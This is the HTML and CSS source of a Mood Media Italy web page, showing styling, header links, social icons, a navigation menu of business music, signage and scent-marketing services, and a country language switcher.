(max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="wp-singular post-template-default single single-post postid-173711 single-format-standard wp-theme-Divi wp-child-theme-moodmedia2020 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+39 (0) 11 013 30 65					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Supporto</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/it/client-login/" style="color:#fff !important;" id="loginevent">Accesso</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/it/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media Italia" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409888"><a>Tipo di azienda</a>
<ul class="sub-menu">
	<li id="menu-item-378180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378180"><a href="https://moodmedia.com/it/soluzioni-di-franchising/">Soluzione per un franchising</a></li>
	<li id="menu-item-2409887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409887"><a href="https://moodmedia.com/it/soluzioni-aziendali/">Soluzione per un&#8217;azienda</a></li>
</ul>
</li>
<li id="menu-item-42644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42644"><a>Soluzioni</a>
<ul class="sub-menu">
	<li id="menu-item-258370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258370"><a href="https://moodmedia.com/it/soluzioni-di-sistema/">Sistemi audiovisivi</a>
	<ul class="sub-menu">
		<li id="menu-item-258371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258371"><a href="https://moodmedia.com/it/soluzioni-di-sistema/sistemi-audio-professionali/">Audio</a></li>
		<li id="menu-item-258372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258372"><a href="https://moodmedia.com/it/soluzioni-di-sistema/soluzioni-audiovisive/">Audiovisivi</a></li>
		<li id="menu-item-333538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333538"><a href="https://moodmedia.com/it/soluzioni-di-sistema/sala-conferenze-av/">Sala conferenze</a></li>
		<li id="menu-item-333539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333539"><a href="https://moodmedia.com/it/soluzioni-di-sistema/sistemi-drive-thru-e-manutenzione/">Drive-Thru</a></li>
		<li id="menu-item-333540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333540"><a href="https://moodmedia.com/it/soluzioni-di-sistema/mascheramento-del-suono/">Sound Masking</a></li>
	</ul>
</li>
	<li id="menu-item-311372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-311372"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/">Digital Signage</a>
	<ul class="sub-menu">
		<li id="menu-item-258282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258282"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/segnaletica-digitale/">Digital Signage</a></li>
		<li id="menu-item-258283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258283"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/schede-di-menu-digitali/">Menù digitali</a></li>
		<li id="menu-item-333572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333572"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/pareti-video/">Video Wall</a></li>
	</ul>
</li>
	<li id="menu-item-333573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-333573"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/soluzioni-di-messaggistica/">Messaggi audio</a>
	<ul class="sub-menu">
		<li id="menu-item-333575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333575"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/messaggistica-in-negozio/">Messaggi audio In-Store</a></li>
		<li id="menu-item-333577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333577"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/messaggistica-in-attesa/">Messaggi audio di attesa</a></li>
		<li id="menu-item-334103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334103"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/musica-in-attesa/">Musica di attesa</a></li>
	</ul>
</li>
	<li id="menu-item-258284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258284"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/">Musica</a>
	<ul class="sub-menu">
		<li id="menu-item-258326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258326"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/musica-per-gli-affari/">Musica In-Store</a></li>
	</ul>
</li>
	<li id="menu-item-258327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258327"><a href="https://moodmedia.com/it/soluzioni-per-il-profumo/">Marketing olfattivo</a>
	<ul class="sub-menu">
		<li id="menu-item-258328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258328"><a href="https://moodmedia.com/it/soluzioni-per-il-profumo/marketing-del-profumo/">Marketing olfattivo</a></li>
	</ul>
</li>
	<li id="menu-item-2417494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417494"><a href="https://moodmedia.com/it/vibenomica/">Pubblicità In-Store</a></li>
	<li id="menu-item-2417493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417493"><a href="https://moodmedia.com/it/servizi-gestiti/">Servizi gestiti</a></li>
</ul>
</li>
<li id="menu-item-42694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42694"><a>Industrie</a>
<ul class="sub-menu">
	<li id="menu-item-195791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195791"><a href="https://moodmedia.com/it/vendita-al-dettaglio/">Commercio al dettaglio</a></li>
	<li id="menu-item-195790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195790"><a href="https://moodmedia.com/it/qsr/">Fast-Food</a></li>
	<li id="menu-item-258457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258457"><a href="https://moodmedia.com/it/finanziario/">Finanza</a></li>
	<li id="menu-item-258458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258458"><a href="https://moodmedia.com/it/fitness/">Fitness</a></li>
	<li id="menu-item-334113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334113"><a href="https://moodmedia.com/it/ospitalita/">Hôtellerie</a></li>
	<li id="menu-item-258415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258415"><a href="https://moodmedia.com/it/automotive/">Industria automobilistica</a></li>
	<li id="menu-item-258456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258456"><a href="https://moodmedia.com/it/negozi-di-alimentari/">Negozi locali</a></li>
	<li id="menu-item-258535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258535"><a href="https://moodmedia.com/it/ristoranti/">Ristoranti</a></li>
	<li id="menu-item-258536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258536"><a href="https://moodmedia.com/it/salone-e-spa/">Saloni &#038; SPA</a></li>
	<li id="menu-item-285178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285178"><a href="https://moodmedia.com/it/sanita/">Sanità</a></li>
	<li id="menu-item-334112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334112"><a href="https://moodmedia.com/it/drogheria/">Supermercati</a></li>
</ul>
</li>
<li id="menu-item-42761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42761"><a>Risorse</a>
<ul class="sub-menu">
	<li id="menu-item-42742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42742"><a>Demo</a>
	<ul class="sub-menu">
		<li id="menu-item-334114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334114"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/campioni-di-segnaletica-digitale/">Video</a></li>
		<li id="menu-item-258570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258570"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/campioni-di-messaggistica/">Messaggi audio</a></li>
		<li id="menu-item-258537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258537"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/campioni-di-musica/">Musica</a></li>
	</ul>
</li>
	<li id="menu-item-258571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258571"><a href="https://moodmedia.com/it/casi-di-studio/">Case Studies</a></li>
	<li id="menu-item-259095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259095"><a href="https://moodmedia.com/it/blog/">Trends</a></li>
</ul>
</li>
<li id="menu-item-169705" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-169705"><a href="https://moodmedia.com/it/contattateci/contatto-vendite/">Richiesta di informazioni</a></li>
<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/resources-au/getting-your-grocery-music-right/" title="Passa a Australia" aria-label="Passa a Australia" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/resources-be-nl/de-juiste-muziek-voor-de-kruidenier/" title="Passa a Belgie" aria-label="Passa a Belgie" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/ressources-be-fr/bien-choisir-sa-musique-depicerie/" title="Passa a Belgique" aria-label="Passa a Belgique" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/zdroje/spravna-hudba-z-potravin/" title="Passa a Česko" aria-label="Passa a Česko" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/ressourcen/die-richtige-musik-fuer-ihr-lebensmittelgeschaeft/" title="Passa a Deutschland" aria-label="Passa a Deutschland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/recursos/como-acertar-con-la-musica-del-supermercado/" title="Passa a España" aria-label="Passa a España" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/ressources/bien-choisir-sa-musique-depicerie/" title="Passa a France" aria-label="Passa a France" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/%cf%80%cf%8c%cf%81%ce%bf%ce%b9/getting-your-grocery-music-right/" title="Passa a Ελλάδα" aria-label="Passa a Ελλάδα" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/resources-ae/getting-your-grocery-music-right/" title="Passa a GCC" aria-label="Passa a GCC" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%90%d6%b6%d7%9e%d6%b0%d7%a6%d6%b8%d7%a2%d6%b4%d7%99%d7%9d/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%90%d7%99%d7%9d-%d7%90%d7%aa-%d7%9e%d7%95%d7%96%d7%99%d7%a7%d7%aa-%d7%94%d7%9e%d7%9b%d7%95%d7%9c%d7%aa-%d7%a9%d7%9c%d7%9a/" title="Passa a ישראל" aria-label="Passa a ישראל" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/resources-ie/getting-your-grocery-music-right/" title="Passa a Ireland" aria-label="Passa a Ireland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/eroforrasok-hu/a-megfelelo-elelmiszer-zene/" title="Passa a Magyarország" aria-label="Passa a Magyarország" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/resources-nl/de-juiste-muziek-voor-de-kruidenier/" title="Passa a Nederland" aria-label="Passa a Nederland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/ressourcen-at/die-richtige-musik-fuer-ihr-lebensmittelgeschaeft/" title="Passa a Österreich" aria-label="Passa a Österreich" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/zasoby/wlasciwa-muzyka-w-sklepie-spozywczym/" title="Passa a Polska" aria-label="Passa a Polska" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/resurse/getting-your-grocery-music-right/" title="Passa a România" aria-label="Passa a România" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/resources-gb/getting-your-grocery-music-right/" title="Passa a United Kingdom" aria-label="Passa a United Kingdom" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
